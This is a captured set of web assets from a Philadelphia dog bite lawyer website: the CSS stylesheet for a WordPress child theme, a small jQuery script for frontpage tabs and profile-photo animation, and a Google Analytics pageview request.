  color:#F5C600;  

}

span.testimonial-stars {

  float: right;

}

.testimonials-title {

  text-align:center;  

  margin:40px 0 20px;

}

.custom-testimonials {

  border-right: 1px solid #eee;

  border-bottom: 1px solid #eee;

  border-left: 1px solid #eee;

  width:100%;

  max-width:615px;

  margin:0 auto 30px;

}

p.ct-top-info {

  background: #eee;

  padding: 7px;

}

p.testimonial-content {

  padding: 0 10px 10px 10px;

}

/*Customer Review*/

.customer-review {

  text-align: left;

  width:100%;

  max-width: 500px;

  background: #131212;

  padding: 15px;

  border-radius: 5px;

  margin: 40px 0 20px 0; 

  color: #D6D2B0;

}

span.review-title {

  margin-right: 50px;

}

span.cr-stars {

  float: right;

}

span.cr-stars .fa-star, span.cr-stars .fa-star-half {

    font-size: 14px !important;

}

a {

  color:#4472B9;  

}

#click-menu {

  top: 58px !important;

  background: none !important;

}

.single-title {

  text-align:center;

  font-size: 36px;

}

.single_phone {

  text-align:center;  

  font-size: 24px;

}

.single_phone_smaller {

  font-size: 20px;

  margin-bottom: 20px; 

  text-align:center;     

}

.single_phone_smaller_2 {

  margin-top: 20px;

  text-align:center;

  font-size:20px;

}

.single_phone a, .single_phone_smaller a, .single_phone_smaller_2 a {

  font-size: 24px;

  color: #B21317;

  font-weight: bold;
  
}

.single_phone_smaller a, .single_phone_smaller_2 a {

  font-size: 20px;

}

.single-thumb {

  text-align:center;

}

.single-thumb img {

  margin-top: 10px;

  border: 5px solid #fff;

  box-shadow: 0 1px 1px 1px rgba(0,0,0,0.1);

  max-width: 200px;

  border-radius: 50%;
}

.single_address {

    max-width: 280px;

    width: 100%;

    margin: 20px auto;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-bottom: 1px solid #eee;

}

.location-title {

    background: #EEEEEE;

    color: #333;

    font-weight: bold;

    padding: 4px;

    letter-spacing: 0.5px;

}

.single_address span {

  font-weight: 400;

  text-align: center;

  display: block;

}

span.single_street {

  padding: 5px;

}

span.single_zip {

  padding: 5px;

}

.breadcrumbs {

  padding: 5px 10px;

  border-radius: 2px 2px 0 0;

}

.breadcrumbs span{

  font-weight:400;  

}

.single-doc .sidebar-form {

  margin: 0px 40px;

}

.single-doc .main-sec {

  padding:0;

  min-height:781px;

  margin-bottom:20px;

}

.single-doc .post-entry {

  clear: both;

  padding: 0 40px;

}

.cpt-page-wrap h1 {

  padding-bottom:50px;	

}

.footer-row h2 {

  background: #fff;

  text-align: center;

  position: relative;

  top: -28px;

  width: 250px;

  display: block;

  margin: 0 auto;

}   

.footer-row {

  width: 100%;

  max-width: 1140px;

  background: #fff;

  margin: 0 auto;

  margin-bottom: 30px;

  margin-top: 20px;

  border: 4px solid #516067;

  padding: 10px 20px 20px 20px;

}

.top-bar {

  height: 35px;

  background: #23282D;

}

.top-bar-inner {

  width: 100%;

  max-width: 1140px;

  margin: 0 auto;

  color: #fff;

  text-align: right;

  letter-spacing: 0.5px;

  padding-top: 4px;

  padding-bottom: 1px;

}

.top-bar-inner p {

  margin: 0;

  color:#fff;

}

.top-bar-inner button {

  border: none;

  background: #E1A413;

  border-radius: 3px;

  font-size: 15px;

  font-weight: 400;

  padding: 3px 11px;

  margin-left: 10px;

  line-height: 1.3;

  letter-spacing: 1px;

  position: relative;

  top: 0;

}

.top-bar-inner button a {

  color:#fff;

}

.entry-content p, .entry-content td, .entry-content li {

    font-size: 1rem;

    line-height: 1.4rem;

    color: #333;

}

/*Sidebar lawyers*/

.sb-lawyers {
    background: #eeeeee;
    padding: 0;
    max-width: 350px;
    left: 30px;
}

.sb-profile-photo {

  border-radius:50%;

  max-width:200px;

  margin:0 auto;

  display:block;

}

.sb-profile-name {

  margin:10px 0 5px;

  text-align:center;

  font-size:16px;

  text-transform:uppercase;

}

.sb-profile-phone {

  text-align:center;

  margin:0;

}

.sb-profile-phone a {
    text-align: center;
    color: #E1A413;
    text-transform: uppercase;
    color: #E61116;
    font-size: 20px;
    font-weight: bold;
}

.sb-profile-phone:before {
    content: "\f095 ";
    position: relative;
    font-family: "fontAwesome";
    right: 5px;
    top: 1px;
    font-size: 20px;
    color: #E71116;
}

.sb-profile-link:after {
    content: "\f054";
    position: relative;
    font-family: "fontAwesome";
    left: 3px;
    top: 0;
}

p.sb-center {

 text-align:center !important;

 margin:5px 0 20px;

}

p.sb-center a {
    text-transform: uppercase;
    color: #656565;
    font-size: 15px;
}

.custom-testimonials.clearfix:before {

    display: block;

}

/*Custom Map*/

 #map_canvas {

  border:7px solid #fff;

  box-shadow:0 1px 1px 1px rgba(0,0,0,0.1);

  margin-top:10px;

  width:100%;

  max-width: 500px;

  height: 400px;

  margin:0 auto;

}

.btn, .btn a {

    background-color: #E1A413;
}

.btn:hover, .btn a:hover {

    background-color: #F4B00F;
}

p.more-link {
    float: right;
}

p.blog-tags {
  margin-bottom: 20px;
  width: 100%;
  display: block;
}

.crp_related ul li {
    margin-left: 0;
    padding: 0;
    position: relative;
    box-sizing: border-box;
    line-height: 1.75;
    text-decoration: none;
    list-style: none;
    display: inline-block;
    padding-right: 10px;
}


.home-banner .profile-link a, .home-banner .profile-link a:hover {
  color: #fff;
}

.home-banner .profile-link:after {
  color:#fff;
}

.trust-badges-main {
  display: block;
  max-width: 1230px;
  width: 100%;
  margin: 0 auto;
}

.phone_script {
  font-size: 24px;
  color: #B21317;
  font-weight: bold;
}

.phone_script_single {
  font-size: 24px;
  color: #B21317;
  font-weight: bold;
}

.db-tagline .db-text {
    left: 27%;
}


ul.navmenu ul.sub-menu > li > a {
    padding: 0.5rem 0.7rem;
    color: #505050;
    font-size: 0.8rem;
    width: 100%;
}





/*Responsive*/

@media screen and (max-width: 1366px) {

  .home-banner h2 {

    font-size: 56px;

    margin: 0;

    text-align: center;

  }

  .home-banner h3 {

    font-size: 32px;

    text-align: center;

  } 

  .hero-img {

    display:none;

  }

  .home-banner .profile-phone {

    color: #F55E45;

    text-align: center;

    font-size: 18px;

  }

  .home-banner  {

    width:100%;

    margin:0 auto;

    background: url('images/mean-dogs-grid.jpg') center center fixed; 

    -webkit-background-size: cover;

    -moz-background-size: cover;

    -o-background-size: cover;

    background-size: cover;

  }

  .home-banner .profile-photo {

    max-width: 185px;

  }

}

@media screen and (max-width: 1199px) {

  .db-tagline .db-text {

    left: 30%;

  }

  .frontpage-optin .wpcf7 {

    margin: 0 auto;

  } 

  ul.navmenu {
    display: none;
  }

  .toggle_button_flat_responsive_menu {
    display: block !important;
    position: relative;
  }

}

@media screen and (max-width: 991px) {

  .cta-row {

    overflow:hidden;	

    min-height:200px;

    height:auto;

  }

  .mobile-explainer-txt, .home .mobile-explainer-txt {

    display:block;	

    padding: 10px 0;

  }

  .mobile-bg {

    background:url('images/dog-bite-lawyer.jpg') no-repeat center center;

    background-size: cover;

  }

  .frontpage-optin .wpcf7 {

    background: rgba(36, 36, 36, 0.9);

    padding-left: 20px;

  }  

  #social-icons {

    float: left;

    top: -7px;

    position: relative;

  }

  .seals-phone {

    float: left;

    margin-top: 20px;

  }

  .bottom-phone .btm-number {

    text-align: left;

    margin-right: 0;

    margin-left: 0px;

  }

  .bottom-phone .btm-number:before {
    position: relative;
    left: -5px;
  }

  .bottom-phone .btm-number {
    text-indent: 10px; 
  }

  a.bottom-phone-link:hover {

    color: #F55E45;

  }

  .db-tagline .db-text {

    left: 60px;

    top: 40px;

    background-size: 75%;

  }

  #fr-logo-group, #fr-text-group {

    margin-top: -16px;

  }

  .flat_responsive_logo img {

    margin-top: 10px;

    margin-bottom: 5px;

  }

  .header_one {

    padding: 10px;

  }

  .copyright {

    text-align: left;

  } 

  .sb-lawyers {
    left:5%;
    margin:30px 0 0;
  } 

  .cmb_thumb {
    float: none;
    padding-right: 0;
    display: block;
  }

  .doctor_name {
    position: relative;
    top: 0;
    margin-top: 20px;
    display: block;
  }

  .cmb_phone {
    float: none;
    display: block;
    margin-top: 10px;
  }  

  .cmb_phone a {
    font-size: 24px;
    top:0;
  }  

  .cmb_phone a:before {
    content:"";
  }

  span.star-rating-loop {
    display: block;
    margin-top: 20px;
    margin-bottom: 15px;
  }

  .cmb_summary {
    padding-left: 0;
    display: block;
  }

  .cmb_location {
    margin-left: 0;
    margin-bottom: 40px;
  }

  .cmb_view_profile {
    padding-top: 40px;
  }


}

@media screen and (max-width: 787px) {

  .frontpage-optin .wpcf7 {

    margin-left:0;

  }

}

@media screen and (max-width: 767px) {

  .cmb_thumb img {
    margin: 0 auto;
    display: block;
  }

  .doctor_name {
    text-align: center;
  }

  .cmb_phone a {
    text-align: center;
    display: block;
  }

}

@media screen and (max-width: 640px) {
  .home-banner h2:before, .home-banner h2:after {
    display:none;
  }
}

@media screen and (max-width: 500px) {

  li.soc-items {

    top:30px;

    margin:0 !important;

    padding:0 !important;

  }

  .top-phone {

    top: -10px;

    position:absolute;

    left: -195px;

  }

  #social-icons > ul > li {

    float: left !important;

    margin-left:150px;

  }  

  #social-icons {

    margin-left:50px;

  }

  .flat_responsive_top {

    height:70px;

  }

  #fr-logo-group .img-responsive {

    max-width: 160px;

  }

  .db-tagline .db-text {

    left: 40px;

    top: 38px;

    background-size: 70%;

  }

  .flat_responsive_logo img {

    margin-top: 15px;

  }

  .flat_responsive_footer p {

    font-size: 11px;

  }

  .business-address span {

    font-size: 12px;

  }

  .frontpage-optin {

    width:330px;

    margin-left:-15px;

  }

  .home-banner h2 span {

    font-size: 35px;

    margin-top: 10px;

  }  

  .home-banner h3 span {

    font-size: 24px;

  }  

  .home-banner h2, .home-banner h3 {

    line-height:1;

  }  

  .sb-lawyers {
    left:0;
    margin:30px 10px 0;
  } 

}

@media screen and (max-width: 360px) {

  .form-phone-service a {

    display:block; 

    line-height: 1.5;

  }  

  .home .form-phone-service a {

    line-height:2;

  }

  .fast-service-wrap {

    width: 215px;

    margin: 0 auto;

  }

  .wpcf7 .body-font {

    white-space:nowrap;

    font-size: 1.8em;

    margin-left:10px;

    text-align:left;

  }

  .frontpage-optin .wpcf7 {

    padding-left: 10px;

  }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/js/mainJs.js
body_size: 1731
content:
//Frontpage Tabs Script

  jQuery(document).ready(function() {
      jQuery('.tabs .tab-links a').on('click', function(e)  {
          var currentAttrValue = jQuery(this).attr('href');
   
          // Show/Hide Tabs
          jQuery('.tabs ' + currentAttrValue).show().siblings().hide();
   
          // Change/remove current tab to active
          jQuery(this).parent('li').addClass('active').siblings().removeClass('active');
   
          e.preventDefault();
      });


//Animate frontpage profiles

        setTimeout(function(){

            var profilePhoto1 = jQuery('.pp1');

            profilePhoto1.addClass("hovered")

        }, 700);

        setTimeout(function(){

            var profilePhoto1 = jQuery('.pp1');

            profilePhoto1.removeClass("hovered");

        }, 1400);        

        setTimeout(function(){

            var profilePhoto2 = jQuery('.pp2');

            profilePhoto2.addClass("hovered")

        }, 2100);

        setTimeout(function(){

            var profilePhoto2 = jQuery('.pp2');

            profilePhoto2.removeClass("hovered");

        }, 2800);        

        setTimeout(function(){

            var profilePhoto3 = jQuery('.pp3');

            profilePhoto3.addClass("hovered")

        }, 3500);

        setTimeout(function(){

            var profilePhoto3 = jQuery('.pp3');

            profilePhoto3.removeClass("hovered");

        }, 4200);        

        setTimeout(function(){

            var profilePhoto4 = jQuery('.pp4');

            profilePhoto4.addClass("hovered")

        }, 4900);

        setTimeout(function(){

            var profilePhoto4 = jQuery('.pp4');

            profilePhoto4.removeClass("hovered");

        }, 5600);

 
  });



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2128732765&t=pageview&_s=1&dl=https%3A%2F%2Fphiladelphiadogbitelawyer.org%2Ftypes-of-dog-bite-claims%2F&ul=en-us%40posix&dt=Types%20of%20Dog%20Bite%20Claims&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1132955912&gjid=1247186670&cid=1760736614.1769810145&tid=UA-65948593-1&_gid=896681134.1769810145&_r=1&_slc=1&z=789841875
body_size: -579
content:
2,cG-BBXD491WRD